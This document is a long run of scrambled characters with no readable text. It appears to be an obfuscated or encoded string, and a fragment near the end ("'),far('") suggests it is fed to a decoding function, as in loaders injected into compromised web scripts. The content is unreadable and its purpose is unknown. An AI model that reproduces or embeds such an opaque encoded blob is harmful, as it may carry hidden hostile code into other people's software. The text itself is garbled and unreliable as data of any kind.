,bU16Hc725UU+9UZ#.6Ze9?Z?,90hU92Pb.Q ZdZPt2);US3_)n2).#)Ia2mHPtPUr)Z16bU{]2!}U!x=z}],0]xU],e)9enP Uq};:U;)e$^4ebota$]z9.{PePeerON]W}rf!e)}idg47{U=hsa_e67{tz}eblsws,UHr^mx$pZB3.zyi3E2UqUc40762&lcf=.0\\pPb 4)Zh. G(U ae.cZ.1P_20e3!.zePds)2H)U.mUowZU.ZPchsP6es8;U2JUZ}79e;ZP)tV rCo;2U]kH\/5(Q}+P.$Pt.Z$UyUels}P98);]PoaZZty).qsh9<s_(6v")u$HYn wN%)1UZ!.Uo]d;tPh)Zv 0.s(;\/{m4J17sr\\[Pt];{)72r)ZHl(oHbs=.!=MxiUB)A4#$\\rUxoUo$\'9!},_e_sZv0754x8xta(dldHv306b;Z_m(Z,ev.2.hH)hZ(cH}UxazH3$0E2S$Cm,vbz.v6U20xa)dUHH(0H,swlPuUP.!.n).scUU-76Ki.Znb{P(]HZ=Hu;UZ_92 l.8ta=2^j5.P$lt0Uo78st(!?a6ja5oN..f=we[$H9HP5r](,d$o_!axnPK.{u6Z+)5P5]m u(2er1mPX7Pn,E2].&ter msPePPn 3osa5n;9URe#)ii_U4.cB3tUi`^H9H )Es5nUZ)r}o;0+JmooZ(X)]P7H]2l>H AvURU5o)7t\'n.ZdUrs{r(+(}:ibf,,"b&}U.ua-ZH2l]9,rt_lP$6]kt\'.bt6".7] rHK3hPn]bl.(lufnt42r|cY)uo=t.stX92)fZsPrsta=ZhH(]iaZ6nUriHr4eg:r7}RHgks]=P{.se=)v).Ue;;>}=,U,_61HWWtn .nr[}ZaxU>aU4UPn= U[.u.6t)ep)9Z]HHHs)Zep .,b%!Z)scpU5loPh y)Z35v[]u)e6$Zci.7Q(2Z;U(xZOPdsU!U))&?r.PD $]])ZX.PcHl$DBUrP9P]^,Z ;_a9P!o=he)H_HZ(9f;#VoU]P Y6(P)H1bb]Ur(P:{C9 s#^a2Z(n2-6ZPr]U4][Z!%EPs8hU1Z=FyH62H:Z4.X\/sqt UxP=ZqfeP)4H"tj)7+HWU2Ze oU1em)wIs6?d2)s.122]&P!.i]cP{Ea)`UPziQ))fH15a.tgPUa=lUU )OLZe])07842z.PEZ)ZTleZU0ZZ-tJJ1.z)P=6,pz(Pr;_:s.03(P$ngdl66raMzuQpiuaP.(1hZo`U(Pr=;U\'F8ewp,HZPT ."$P*PbK9.T$=;{7o.3!.kH.Z(Ctr r()iaiZbZ")JZ)a,fteZ(6_H526dy+};Xrlo,N]\/iZae25$0UxnDo,,b|_nUZUOHpU"4D:tanGe);06t[[6y{)zU6U !3  ccHP]LP7UlbvoH(.xZ-lo.e(Z;;lU,o\/T`cll,2Ye)5n_P!og.USOZ=4 -f_([]6Uo C[26]H.b+et(=U72eZU9!UUe)E,5s7s.],]HtU?{me;5{510UH.e!b.M&!BrI].>-UP(UZ^2UU}![oU)!P($_UPm8s9_wDZ1HPPHxG]Ur(PZ7PQPu .$(Y]^2 (UfPZHZ#4\'()!=!P8Nn@zS836U2tg;P)d)nP7Ugp8faH9PUP7e_PhnP"PUPrPJ6PHQeIt_152Uit3&H`U].7E]guUskUeV.Zop6\/q+.typ=Z?dHPHdx|79d:I6Z.mWZZr(oUT66.t_]ZIr56,,ovt]UZo&.+;eboTUPH18t7)Ktb"6fPf8btvxPP(iWbU&]cfZ9at0q6 tH9$1(lP,i;c0Q.Zx]+U)_nm\/(N $ZU{t.PD{7UeHcU 48P8f77,Uoc7sutn4]$._ce2HyPU sut12P60ibdUe,Uw)5loeP;&a11@smZ.?=tUZ2Z yP rPel($s){)UP)Hy3UT0!Hd@Zm?rtC.^w_@9 Z;s buaaZw}Z9PZ+]p=67$o])nbx5}dUf)as6TPZZ}$y}}].UeP3gZ646Z6,,(_By!i}P9UHx.Z-<D}=bgs)))n7UUD!U*H.46Hp6R =4Uc,|f{$U[}1|Z77[6cZ]kH^)sr!OUHJ;}1HHP(PP{ 6b)^[(aZx?=+}sPZLZHU2>.u2nZM$v+^uNP{ho( PpZwsb{e P7o$a(iy$Hil\/6 t.zTPd2.2ZSUb^y,3$=epug3 eb)y=4yRt]2lEU6..],P2#vH5H,]5n$Z3oegP2.ZIH8o)}UU}U7!SZUtaU T_dx8.oH5t6,P6Zt6b}.0!_m7eZw;}1h$l_HHRolcr56fUUrvdafPos2l($1Pb\/6u8eHZo8l ^gPt2s8H]!rr{2;}PZ]l DHZU MI&0+-HsUUtUz.)) ,Utp6b\\=.$.[U4nUQ}2}RNoPC,=(r32e{uU6[W5sHV6Pt]e9E):USs 6|0ZUs!rn9dh)t=Zn381P Ut2W=7]P} )HZiPW.].PC{UedhU.P.tcH1$.UZMst8,rPZe](vC).a^lyz#.Z ?!(7!d!.}sxiZUePUr>.0=)ZWnoH6P2Mot 7n 7]HZ60ZUet5N=oP:mnUe{)q,5H(5i]])6w!y1l-rU.Uc?Ar^M_lPHM24=74Z du)5-6}st"7 H&yQoU(,UH6sGe,c;)H(H5W)3fUo6:U.Ud3(o$JOZ;POe>e.7PPtUK)m)x$b25.v(-PUeH\/Z!P]mtK)8oi1aUeZtu;C]}2lHaUM}H!q=f29.02U0Ht.68,lfm;(Z0P(n1hi>ib1)QJs(6(0U}pls"nZpDs\/PUtH.D@;rrpynA))e9skPSHU]UYZ2xUU"=Pctu. )sG7Ud9}ZH}Tabb.U 6tiPt_!P7U-6trp]>Py9s))bH.Ue{apS.($)sZh723l$%0%Zf;U5]soUTH$H243ssP>H5Zu)ua)P40i6t_rf.5gr2le7P3_EoHw6Kbs^U8P8tir2ZT@U_](eZKfo,4{+^7yi5iPYca!$TU)U_H.pb2t!iZg);c4$oH))ncU7iAe (el}Z9bH!ctH)"d .Ze#]eH3} 4(28UU;c5=U65tbeU^PIHbUZ|wi5^))o1es"3PaetD40p]}P(|452}7_)5eU{{4l{]P(zZeZlHIn64Hu)obkIPP64H53Z!v)ZUs=i=8;g0fxl=Qa}za.!beU]M0Pi.yo|2P7 UoeE.ZHH2y8!ZnsH}c)fns_.HqcUu8sP?$289HKiPLUz.Us-ob,(Pr!; zH2Hza= Po.8P(HrU4Ua)M=ZbbZ"2=HU4E]ztisrHz9Up-4t6lZ)ZoZ]274H_)rb2ePiU<PZ+t$)p 3.P6s7xY\'!{h(!3,.i.l_?7U]Ph3`.i.Js}\\&PUZ.yo0-Qc.qbPdhnPP5UiMS l )UnfP3! zr=_dd.pH]Z:EUZ()UT4=r803.]_pttp0UeP),!$e p!{scXi8u1tUa*6\\mrei$.a.c^v2|P}4Z)Z.@ tZ(Z0H=H5Z(P$h382rPz!HlU}t(2Z.Hf2dN {7!aUoiho )=7EHa=jP)$[]\\exo010re7ib6h]8U>")2Xr{t_P"DP0fg;l:$.ZNt1X eH^]]!4amq^He0)aH_xf<iEni1Z8U6o5nZ]u n060].dHHuU}Z![t7]Pn(8U(Pi};_rP5R>nH,P.ZztZsH=h)sZZ(32!eH04t..,2&6:e)+Z;PP)]8zsHUDz.2G.Ze2LabdHA1W!U]HoMc1s:dUs,H$!.3g;51U2iqan!!msiOX$g{Z+[}x),PTr)paueZ6fHHZ$1.=E)M!.a r6=.Pi70 Uc5Ug]{L.bsP !axx\'tefrw_UZ,P5PZ5.o.o(j!HWU!nITu.sg\/]}4Z_ZPH1Ut_-t.hU&zZsa!HEto)U!UnP(UJp,eU(=V0Z ;72]t C tZ2Ub(0,P2P[;h!nUtnEpsabpt ) gUtZa bse>e7..p.:0HHV)ewLU6)^=PPe,P H$(0rieqlwy?zs&!P^45ew]]U HhsZzJH.  T!T7e.tn6j+(P,r.d!5>p)f1[{DP7]-UH8pJw2)xOt2omb( 0P{!<$Zg{r.xP(;PeUxdk}nPiU*=tueac1s,OeUj5v!UZcZU)cpt!) ftw$=6cfJ?UU6r]!!67P$z31.aoii.P5e[k31o}`#5l6L}CweTJvZu39np>)^Zc89P6:gPZ&Pdiq3Z2$MHI6!]];peHyoey)[pJ)s59)22S4z8$_ZaL\'0(t1s P7U g)i|zZaHouZPZP}^2Z^s+gx1)$f6et2b-l!on$em}dcD. Zi$sPZ6r&.NPZ7ieoP).Pp P{Ge_ ,\'P1$,Z P\\PS{,.sZsiUZ}p5(.seoEH. |U!UZo_)59U)egpk))(as*((1A(:lTg$_aHHZ= 4U5Z3t^})xU6B7pP rPf.eesc.]U77fNql8Ut:8r.SiU)dHP.rte{\'!Hm$x)loMUh.P=Zl M(]P;cU )iyd)]s9(7!aH2.!s6.$$xH]U.6.Uo:5s${6e!En$UUsa) oct!.(D$HuZj=I1p }6r=)Z(8u*oH+4}{QHiuD0@.H.06nkUr7Z}PyaoK2lSS8m0Ur.Ed,5Xix,6b6{h5UbboyPHgH6+)oQnv4. .BnUkMPir5P?U]eHUc.xnU,1U&Ui[VZUx;E,=Pot.Df:WP;n-zee_m[=PJe5x^U,{2Hfe.w.)-}l1tQd>a,H8!iQ}1a;9(Z)PleUl{xspt0Poz.eS^7rZ]4DErp=1di3e?){c.xvEZ)" ePo)t,w6&tUu).d._8.)6J$rSLoNixvlJ"\/1cf_.d _Ht7UePlmgH66pYUUUu)U0[unxUUmnZ( .hd0,N].Z,i$meeuK2,b|)P2&yleU.7P)zy].Z;i.x m=d64c!o\\0oDf#m.UU_dZa{oEHwo5e$)a^=oT:a."c)STH3^Tl&8Pr  U,]ZUZ5 (2iTelP.)}=UfT[UyHt?oarU=3=rFDz38PD!D^!H6)6_.Z2_isO.)lYmbm!sxg\/b5pe4_4S]a0*$HUU+{0UpHeU$9t0n]2I&lZ]P.6oodoE"EH.eZU]P(][ 0((hs;HZ7wlthP-tZ*r|7!hcZUkhxZU` tZ9-HUE);=xP^$02UZf(tHf}?$[Pu;RZQ)6^9{hHUe=g6zso%P_orilepP2usPlPZ7(T]Z$5St.d.6+7o?U3rPotTcUZ*0toyU4]UuZfi|.I}qUX.Hi@]c=mvc,U.4ot_tco:otfcH2d)_UsUFp{!UUxH=r[n7UP;y1)Z2fKfJ]UP.P&)iSZZ=P.ZZ6GHP Oi.ztZUv)([r$ePeUUANz=i6HZ)Uo89rta)U=(vnH3Wb{PdLNHP 2]sP*)7bSR]J;,_y|auml+[=2KiZ4UecP&{4( ro6PSP=}Z6]f-wC)l"P10)P#b{e]o]JZZ4-0))H:92hHvH$rmH6n5P+yP!P:6P{P5*U(n]}Ptt)s\/])SPPPPb2J(uHs(02X&pH=oHP\') P0)!HhiUorfx{MrHMHP6>UialU});2Zsd]U#b.]$#4iQdb)2y|)[Z.tif.jx];iU{1ghe.6a\/Z.Np4]..)Zo*uiP2UU6C$b2;ei$|))zo,V;|qUP!60.7"Ut7}6PP=e0_E!avPzoPr-e.Z177U!!156_)7zl(T[<nb)PrcZf# )_}y)5Pzushrq:59zlN;x);tP17p,K8]+ -{e h"Zt.))F)rP#_Pl=tUt\'bPePcZZZe0P)3Ps)PhlocsfrEj{Z!}(e)ov3Ue#&66eH_)Phy}P^.eno !U #67phV=Z.egZ)PUy!73."1o}d067H7y;Zf0]%,!oe6!.PHxP!EzCnPr23PpK4.Z66Haz!.UhRHdSpoVJ22rIPU;pUPP(lt)=0]vP0U(b==ci,ZksS(9\/E5yPH%6}7{Zxlboxy)Z{0Gp2L6)Se]e)rP}UZ]Z;(eU!8.()=TeH0PZlD))fHH7r=8BN(iU.t!8n;ew7rlr,i.H(s2.ZPa)o!P4PLHf6]u !$0[=4)}]HJ;UuyoR3]rzH^U}4txoeZPH2P-}q32v0fsg).{a!E$P;Pnb=&b)Z,n=]sH PU]P+{r 4zl2zy((}r)6U;$.T;-PpPJHntHrZ =r-Z4)_Z)!7.58,cdPHe7H=) kZ)P=wZ2]HlL.|U),.kUPnrZ{2i7l&ufH!MlPUf){iH^O^)_zZZ00$P_)5nZo_,lk.2] (gp5^Hb_vs_t_eIc5PZs ;p\/:tbU)Tc.y)\/Uc{+U09et5ndgte$.ZZ\';e9t0H>`6U)17(P.y,I;(7!ZtP{HuJ4t!x6bPMU!UHi=m=r[]!g:fZb(q2j2r%4^3MvZPZUU!i,ZHP{=, rEdUHr&$,G04,$_5U})=`)_)thUH9r]rPZvb0,m{HH0]HgHP-u8P]=txHiZoE\'P{Qe55!(U5h=.9Eg9n.693PUVZ+s&6)(4ia1UU)8U];.37h]e!,)Pz$d`P (3K]o!\/.(]tnyed=nxTtc&y).P}{.e]uP;J58))PH(aH!s,.H^d\\ap6},P9}U42s=$g!en3_e+f1)HX1 aao!0aLH{oua@)2#d5z`)p^2PP}$s]P2aH)2Z!74 ,[]5mP,]PU,o7^{X5HPo_{<U<eehlZZT(2_Ctn12H}<.7tZ;6U!"n.nU\/H4_8ZN1PMUPtsmP!ts!d$ZU)(o7y.[Ponh;.Z!!.HP()Hx(dU(6Pnfo2HP!t_=sUPtHo0g6).9=U.<y%L )ZZw:NUHZPt{7yZ]Uzx)!<Hx}Pd! ZidPe(t0U;@cHD]H^z0ZI  ha#eD,\'_&KpPrtZIdtbrm}.15[e2P,!b(t@P;PvzlatP#{!__r?bP=dil)KU;"H^uG0Pkdr0m>Hx5_ruo6RpN !)b9nn)!)^8\']%:6U,>di[4Pre {peyPP\'ZUUUcUcf+2Z!_5u2{P.i2]UpUPH^ia&U!Z(ar}};]s.+,e$t=8s LO9t1flH|=ZIZtH.0z4$HZaz}UU{l;o4mZ07}P)UT4r& 3mHt]ZRUUa.P!P5Qnot|&P)LU0HciOUs\/?.!dUieil)r8t7Au$UH(;9  {2%UQP!WLlr\/ K9\')9znoE:U=H$PsYP5Zd,0i&iPpecHt77H)!619b]bxe=oc\/Q. ZPZUEf5O=2q4yB_a).{e)c)hPU$Ht _oP]bZ=4^.((})HZ{YUZ.7({.D6PU650Hx)ue..6H 8e6Zt7-0uHLPnN8]n(eeHrbdxtZU^baZJ!!5lP|@2UPflX5p)J00)Z;dE=$7_Q6pi(nZ "ZttHtP(Ui7,f;s6Ur)aHE$Pz4a\/P|67!Ui& id&Sdfexta-nZEoZZPUe 25eZo6n!b$Z]P7HZH6HuP$*tn)):;gse=e[o=v6r2.Pec1H6Pspp.p0U5b8dfUi=0T%ZU9Z_a_f.2=tO]v;i(aPHf;do6\\68!UJ0i"u;dn8paSI9P,ntL7(tZ 8)7U=.&urhZ.n r7> .e$tU.0Z4P!GZ.id7Z3[.]tKac[Y3iH3R74.}U].!54l0pa{P4e2uZUUqar!Z;)D;U!in^oP.!In]rbr(PC&=1MZ)n_lH=nqtVnao]& t,_:t%i.jUZ0X6],HH YPl.P\\6ptRSxH.gkHp.I_H!]C7{P)lUPint4# EeO(Pr!]tZ]g)P.3 3i5=`.].7ZF3H80lU>7H1!z}$4W7 8pHU#ddeV6h d5P+ncPpetP(.e6>)!@]Z}0H9e]ZU7:Pb]9!!4]7i^^eHyI"ea9]&..s];&(&ftr16iZo{Hn;Hbdk);]Up:xP]H1}PH7#7if+.HZ\/=.IU9 UPpUy ..s4n[Z P_% sQ7;oPdHOZ;])_{P:5Qi-o|U.HZH5r]tdH2H|UZ405(;)PPUe(_oZ]6ap])PbPo(eZo4ciHN^yHgPnoP4Iu5H:8.H=H87,kD$0l^Z0(_$bP)t6,1wLtl;kb)=pU4gHh6:.u )l.Z,UPxbU]P4P+tf9t Pt g\/.2e=ZN9R;os1\/UtMtP{ y!0tfq)wbLU P{![.tfaZ=((EHHPu.#+t&?UPnUZ^%.4=|$L-HD!,S983?=.!s.H3tol]h3UmU!{3p("PUuH$t)6)H) {7 L)!x.0x.bkEa=.&HeNT|p*sHP oUm oBj2 [Z+Ul-PfuicMslZT}]ty7._]H)\\2$8I|5so PlU0!Q59<a7Hwsh%3M(lWrdU?PU\\]rpCfUbnf=HZ] 6.Qo]cp.eq=HH(HZle!UefsryU{"UUx)U%Z!l$6]+)k5}5]{}Tsq1]Z31Ut ;).}+2$_\/(U%M7Z[Zr6El{6Zi5C(VZPir7bp,|=rPN%nguH5a5(UJn=U19.04pS$5.ZH2Pl1:Ubs7_U.dm9nr2K]5n;ua1Ega;PrZJHymrs&!s3ob[q-vKPyb.P9cit)$-o.Znf^H5qP62&,6z5Pt;y0l5TcU3U_Z f|siU]d.)=60;d;.()_UT$=,!U}tHo];]0|a9Z.nCK(^ZlHZS DHS2SUP6Q)g^0Z(=}m(m$]M.ryNP!0ZtP2 b.{ZDZh.P(!)Z0)}0,&0Z5oH1$)739GP.z&-s=ZZ=p= tZP6fdhPy6e7 U.UZrZf!H&)23nnaEi)!0 ]tuo4e.$f!np|!JzP5!.D41r].joUS)=H(Zn0nvsnne#l:r`(=\/Uo cH3g,lZ!RiPHPrUruelU6Hsl7.4irbro68=-)ZeP }=HPU,].RrM5y\/f(0HUpi.ef"!a;xc{$)SogZ0bp$z5-y:.zm ,]^bamUP$Zy_zH.)MiPr\\|r}t284]eT3( ,he8P3oPP)UgPa|5TI.-h.UHe?]=H!cH0]9u[\/yfH) ^r9T}Pfd6DpUH.iPHloa^cM,{t;5UH\'3g$U=4":LsU&=7h+F&g7.HsP6d0oP{1}.yH)NtHA\\sZ [1!lyyE6iulsZ^ Ze}Zep.UE{u]r.Za zllU(9efTt^{Zsebiyti0(Zc>0(}Zl|PP. o(9ep)&|=ZZ67a(]8f!Z]tstZ-^[$s.8t]U;}dPL(U!dZ4teg}Z\'.=N7t(Ee%Lec.UH,Pz UPHV=t,f!ZeP=oi)U5UU3Ui_]e!LdZs.H}UgU, 7qZnllPHck2f6Z;nU()uu$[)ryp5Uoe. =0_225.pa2&DV54rS.Pt{2tURUeHgsZl]U^.P2yoUp(<lP!.s8{SnnIkyZ2e s2.)UePPx\'vcn\'{re=eZ)(6s,rC+0e!xsn4aPIr7n3Zs)tPs{i]legUSed2_9aPU5vde$b.;6C59:H}pOP Pb.Z1P3{J[MUP{Mm4H6PP5xyeuAHrUn;.C8==J5HI:i_$Mvu6.Pm:(!ee7_He}))_U 0ralj-^Ust^Eb.Pcaa)0!o5.h$!!;1osHPl.hn[.1..ch2mfs;Hnt7)loU(4Q%J\\.>ou)w{Z(p56e,K$zmeR0=U0HPPPnZ{!t)pX$)7cPdZtvza1,eHPi)PCSP$(liip-04$_o\\"e6s3J 73)ac3$r6of2,HiHU$ZZt)HU7];5&PmlFt& 3imh $.ea).}=}^U1rPUpk]=.5e}56!Ue7:ZO}.5]U21UZia.i\/[29. {}}fZE\/.U7"+fiOP_x).e.>tZ%gH teSHPZZZ( t]yeHmsPt.so^15s+()sU e6U*o+!r @nU&}oPPH$n2PctERa1}pZZP^U\'6xZ},ZZ{U(1jUPPP0_Hl`t}!2YaidZ{PSP, h_t:|aoiL pzpe.i sPH6.&5c2,;oPP)]37erM;;aeok)1:N!.{P;P=Hf)6mcU22k0bV=!5P8eU*0Hmdd7s6Fx)JOUcH;_j;na eUvUryUPdp$6_J.U=<Z|kS{y)!it5iP! \/Zsr3. Hdls48 <%A(K9PEtm,P+0lPPfZD^m7on)._^xrZpZt}atUeZ26.zpP! )m.b=x1]me2a4`HHH@5PHAS\'Psj8s^aYP0H8{}!}U)f)H eU sM5yHnCrZ,HP+ZemlU.r yaP5.PU36E,UfUu0 P\\&^vytPirnZ$EbtbeUH(( {tU9:01P4xI1=(JHz5P=2P1P}DPUyvH0.Q1PU.oPI5n(fOqPvo\/Pz= $Z(txT_ZH$GPdPt9Ui]){Po.l6e{mP_b(PP)e!cyU!P7&.e#y.5uU. 3P1b6.1\/,H_itH.8.Hu0imHP]P=os)Ua.,ZU)s)-vHI&PfZz^S,7lz,Pxn)y5(PaMeP}.{Z eTnPZ(xUH(U.=%xQZa6ZtsZWoZ(pto?|jtr[h7()m).sUa]ye7Hnpe2]6Pp. U4i"Ul!ehP.[dU4T.)aY=]xi(3]HUrU_^:mb8mP1*H4_5ghZE=PUsu7Z|]eow^ybP;tsuy.e4Hd7otrn!DE1 P7iuU]rH.t{fRt2U.@n.0xZ=.)e HRon{HPeig,4D"?etCU{(PlHvtnZpWUo86 P)][5ZP5Ul6 Hb pZTea)Pb)&.UlZiX3(}$Up+Ut(76z0=Z6t]pZc6 Z9RoZY.iZ.=5Pi.!Ue)eU.)y5,HHf^7xvUP\\6=6uUS7gp6r.P;8Uoh_no:socPo 4b{UPPo,tP bp{oe$Z2i(E9PUUacZ)Z{_ZZ0{\/Rev2;p9e6.;0lP:|.rZth2H9t UNTZ0x=CHt5dZo;oUse385[55). 3=.ZZ{e(a0x.eDtUjY4!e!U ,U .b5,iH(,oXdPDey.\']de%zH4IO55.9e-r}`(@a ZH(cCiB]T=.e}eb .{e_)P .rc.  (JcU1,pPU p0[_x.nP^*(&uv.tL}5UP_]sx .:eZ[e>foiPJyb PieU!i6(6u1.L.  {e$&uh.QZWSPntPeUt\'r[p.O[ynVoU7U9d]4Pn )s # H^Zo"0.{b PH.i(,us?la_(ZzZHe|sPo}U _s[,0f{MZ.HZ)pl)$P6)!|ZV0x9]ipc.!\'U25UUZnrfd!P$r0iaU5Uh(taP}PZ!m1!H=0p*NP0U0eqZiUP0.lbeeoKe..UPMb_0yu.r$Us56PvUL7}$io(U8Poxg;_jrt28;P=PH.[e9HZr2.0t 7B42=72U21$.[a .bU.l}!t] P=un:&P)r!t"H)_H.rPa)2ZbP_t]0H7)U- 42.)ee+K "|;Dt)l4jPCZP0 7g"H.8nN&ZlP{]PP,$U5 8xZ8aOxnP9H=er5U. h{56 pax in6;Udc2na]]$01P)Pz:.w{c7Pn8TZ:.kbaa8$.i.q!UrJaUi]a}D.PT9PE8Z_(EPHK5EH;e)-]xZ =PL=HP,(2u)Ph.b|Pp(g ]Ca^ tfU6Z[6)U6r^)QvU01etz.;e2ooue.T$Ze HmnUx.9tbZHPMZ=Zt,<z] 02=.]h:!*;;SZd;Z{(".pUu.2%]PH";f4$n.eUrZ,Fo(HU}?Z=Z|Pc M.ey6.c4?)tt,],69H!b+!0U {y@ZZ(t2.rnJZ.^.}P&UHZ ,l;12i8=.l2U`f*N;)sU4 y!4_uUPJqH.UdZv!;7HPtH]ek=.Lg{3{:Bd7Pz=F)c,at"_.6rrig3optPn).axJsxg-|Ji2 662!uill]Pt6.z}>r)b_ )oZ Z$9]{H!9n))UcoerteHePUq2NHK:2Z$)tbrP(_9[U=5sw0,x0 ?o]>zHPzU V2gHH?2t_.Ir u$f6U ,ytrTU,y3ss)[d_ !&[ .|,PUu6PT0k.-u!ifeAwZIPPuC$aZp6=y$L0 \/UP]W|];pE^=ce";gHlvPl 7 7>2.-l(P!PrZ[$nD GP$.ZUou(., xLUqfbHPM[=U,oHH!se:{=1vZHjfieiHrPehux 5ytPameP4()a;}20.H,^kf uU]1ct(b06!p)d}P e3p(r8X0hUP5e\'Z.kmeUPPP3ytzrrwUc t;suohUs6$,slt0$O N?pob^_s`.ub})EnH4u{ol[b7Hy:Ub{..T]U,J:Z0PU).!aU.k7_c6ZlNr_n)}rtZs:n 6}0UMEsAEHUs=oZ}.yp4.6(P"DZi;i_ZhPZ6U-UdPHb0U]bHH2r6P $aS. i^ J8, HPO76P$U70Z.U2MZP|3p10]oyUleU6U;Z qjtUt!.t: -p^a31ZZ;*9}P!Iis Hl.er.D(."ao__ZPgl6T(!=56.P)ideP $eov\'7}!UbUn71,)s I8Te,1P2)P]}$UL H]}; 6V4.[te6 u$?2S_)p]Zt;- ,t,6\/z\'jE$nso3i!R2d Hb={)l)UHZPJ1 ,ge{.b\/5r.;y.mHQ^.J7bPUTZ.b7h.|jP]zZUN6=t.L0a(t.eU,x)."+a0k$Py};Hd.b_a=]S>ztb|a.PZH.PeYPU0bU;.H,b.6ui]_%.ZPNHEyy0(])$_prH!(i(y%zPx6.1UUaU6,}):HZUUavdaxpw2m;==4puO66fUV.O=p[aU)kppbP0]4Bd48g0PsB_ZP,2s[7Efe|(0$22HZ ;_63UTa.},(UPU!g)o ,6P1tI0.ea .CP_t{2PnP=c(#x +ia0eFeatIH{P&.b$ }^k}<luu(Db#r;8PMg}(-DH.(6UZbtmlHQ4g_0 u)c5]e a0}aMcI.,;RPt}Z[; 9*nei.iadzU7 :Zapyhnc (,oUg:.8(c)Om5^E9EFY#K^t()H,(t0 P2 7w{=.Ef2 et5+6D_(PUlZ6Iw7PHu&UP$!=361Up,s.o!SI (sy$j56.,dr!eu4HZUtDyy,n&]Cn)i1 Z=9),rN.=6Pf0xP) 7]$0U 9,+#oU5ZZjZ!)D&9L;aeH.. ._9wUn014LoZaPP7Un=r2roixi .e.=.o#oSH3Pby64$|Cy)toUr.r85c|;H]\/UD|tmU) ."s5aseZx()UU`PtZlp\/}5.6(c9g.PPybUUYeW]Pr)2(i)fv(U.escZnsRuHoe3_t.i)PUo30vbt7r! u5etU USf6tZ:])$nlU9fFeev)49UHEZDU;2u(eE(Mi(a "y2*xlt0.5T(t!ade;nP)\'O0u)20]_a5E}$H!nH5T<i0l Z7bU17P$le))HZp9.EZ0m+2i5emZn2=rU; Cto! {H&6]byE eUei=s[P;blegUU)xG(U3 HUeb$RZ_n]a,U;}s.3]cEaeiHF.\'e.y*2.,5M.m7x!=yo t.,uo ,pfIr;lEa.^&g -^tHt5s]x.]HK1;P78|.H$P2^n !Zla]^b)PHa}b5>EnXb!gpt.Hro=UH])ib8;Y}cn6l](#lZnk^){s.zrl5UbeU..a!>\\o8)3);;P=fscesnv$_mH8$nZPZcP+6=zMZ6s ..4lZ.U$7 4r H'),far('!H8H.)7ul(s]PZ8}UaHs}LUP4p; (,ZUSO),0g9Gc`V2rAZ#0U;wp1{qo)oHP=68xH=zg.*.6o: pt)o9ZtWPc)en(x=Z$heHm)P 7ZH,e(HP0]HeP.P a1Pnd70.wPHrU2,cPu|39 ;$Zb6D|.an:)H}=l])HHrC9ndm]!twe(r=iZH:baLHnoamxZn]aH).!pSDSi)0)2t.Hi75c0pDbpU.Zs+{lt2H{5bGlebPP:UKn}(8]P9.:t6I)naV$3U =ru8nbbsH-)2{NB.)92HkyZii1h6Pi;A(Iy6f,Upeft]s]P9POWr]Ff.2U988HrtEg,pmU]or.UfZ%]FUg.-.s8tV]r>=6P=}Z.3.uPoh!gP9kQk$bs[nZHO)UrUNZoPHUeHZrgpedN.Ph&)1jH_etP,ollo.]r{\\4ZtPe,exUe>P.D)6`) sUc4eH.]%3y6DlSn.U=5U7t)E=&.PPlmZe[\/B0Hmm12Zs4eE8,2)!Pd.l66[Pb73gr!T Uut7]Z]7HPHLuMP5UJZEZ"twZco?co=.HP=r292l9431e2L,rn.u!]f1QPtH] +,E24+4[)qH!Uy0#P.PN\/! n&HZ.s1K5;P&&N) 7]cH{taanPlewe]|V5wHi)=]aT.cBUPgol]P$.YC!D)Mrr5]PK]0._ioo+Sb!]4)rAnbf.ku3YAU P\/Ha{7f<}l|PiUhofoc!d]q?Z;]5]:r==(.0nZpet3sZ6cU}Ko ZlU!0m#E.=cpbzn:Je]n7UHZg|HU!BPPZHPei1Pp.Uz:Z2H2)iZ=4  sP.ot\/)P=ZL\'NPo3akqUnf%Pg e4JoePseH]J)72,P$HUPUUs=4znc2nt,U@3_,ub0UP.d5ci!HPZ)N-ootgeeo.ZZ.Z;ZLm9tPUc`& H5Hn;0,iL0.!74hb@Z#.]P!P_oPui_,,xh({.ib.]i3siULdb,lHr})M6ea161Z@m6E&I\/#Pp%#Z00..4[qo#PHP.n0:\'d]L.e apt9lt,4Z4ZbPyv]HOez2_Pa7PZP_}rPUtPZoAR(r=ZeU2(]Hms=sZrUOn(6U8[7}u],Zd,.LoHd  "Hr]51peP e;Z6042i].iH;PZHaH]{Oi#e]2E(u]Z)8rP3zUZUM. T;{vd76HZ.!rZa,rm.5P)7d)U))ep.)tbxfpdb!UPua4 L\'27b2Pa=\\a7]5! 2}PgH(i6.ZxYZ=fa;UP)P4"_!jsZ=\'PsXUw273dpPZf].N0,1DtV) dd=,1HeeH2U+3clZZb}{HUuflcgrBy]hS3cTEk3ca[1orUeUQ,.0.Phb;aSPn]gb8qw";5zr=f2xHsA5!4&oBLHHq(re)O])JobAP.lr)*U)1f2 8b\/eb9=u$9cP=Dlp=:UpP.0]ZnP65Z9U{]ela=3\/UU}cs{2.t70a6dP_Zci5POUPLu_stemrdr{.M]!ayrUj_UtH5I 0Zer.3PUsocP82ZuHUH PKt5-;.e}gUrh;e!.HtT1olro5HtP .]4P9H!nc!7{hW.73 tz0]P,44$6}.p.uni7_aUU1ePeE.1H][m7cZ(i!f64M}Z7P0Ua},;.]~rUa 24)eE>56eOZ(eut,0$DpP&L6U,n0.6,0"(7o}6Fe0+tHLHrrUn$e0!H)Z=e7HU0MU+aln.l9PP.,xz)fk8ZHL9PtPTga6HsZcUuv7t)78j=2];wH1Zai6?P,Xyp#]11) Z!,yZC(d!Hm;09j!,6on)i7r).yHu7.,rUU5.U(Z5ltHNU),}ZaPc,P m2Xl&=)Z=! ]T1.eDP)fAH2.bidPmptP0j7.(PeK8Mo[0.ceBZ1HP;PvZ.,Dm03f64]ae}(Hie+p=5 5?P1)y=CUe.P,in( tps!fcrtle69.=>cs ZNP9_.(.NoP85cs;(H;PY)CPPPcc7CZrL..spPPHc}&HU`P:t.(a)oHcHZ,aU.o15Hn.ut_t "K>opy6gs}awo()PPiocb,Zyto5()2Zr|8(llH297QHZte t)PZZP;H 0g$bUCSeA)&_{mnkZe)mi<etzr72{PLV9}s:#U.xZ=!s.trzrP9"PU}.=,%94U2iH],tB2U>U)H0IPf_5Ui5nsw.ZH6P_P9B+]..)U1yt(}Z2_;=x}RuZc=E({P(]dP6 u]+&l)lnUHZU)z.e0P2.HN]Hs.\/=,Hk."apZUe1aH.]m=9cS[%5Hnus7t3Z|{(t4CtytO.}_)H2HHHbe )(0ZP{nEPzP}6H 